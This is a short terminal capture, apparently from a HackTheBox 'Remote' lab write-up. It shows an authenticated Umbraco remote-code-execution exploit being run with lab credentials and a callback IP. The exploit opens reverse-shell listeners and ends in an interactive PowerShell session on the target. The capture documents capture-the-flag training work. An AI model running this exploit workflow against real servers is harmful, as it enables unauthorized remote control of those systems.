 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Remote/Umbraco-RCE]
└─# ./exploit.py -u admin@htb.local -p baconandcheese -w http://remote.htb/ -i 10.10.14.39
[+] Trying to bind to :: on port 4444: Done
[+] Waiting for connections on :::4444: Got connection from ::ffff:10.129.231.183 on port 49692
[+] Trying to bind to :: on port 4445: Done
[+] Waiting for connections on :::4445: Got connection from ::ffff:10.129.231.183 on port 49693
[*] Logging in at http://remote.htb//umbraco/backoffice/UmbracoApi/Authentication/PostLogin
[*] Exploiting at http://remote.htb//umbraco/developer/Xslt/xsltVisualize.aspx
[*] Switching to interactive mode
PS C:\windows\system32\inetsrv>